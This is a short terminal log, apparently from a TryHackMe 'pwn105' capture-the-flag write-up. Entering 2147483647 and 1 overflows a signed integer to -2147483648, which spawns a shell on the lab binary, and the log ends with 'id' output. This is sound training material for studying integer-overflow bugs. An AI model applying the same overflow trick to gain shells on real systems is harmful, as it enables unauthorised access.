 luka@yurei:~/Desktop/thm/pwn105$ ./pwn105.pwn105
TRYHACKME
pwn 105
-------=[ BAD INTEGERS ]=-------
|-< Enter two numbers to add >-|
]>> 2147483647
]>> 1
[*] C: -2147483648
[*] Popped Shell
[*] Switching to interactive mode
$ id
uid=1000(luka) gid=1000(luka) groups=1000(luka),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),122(lpadmin),134(lxd),135(sambashare)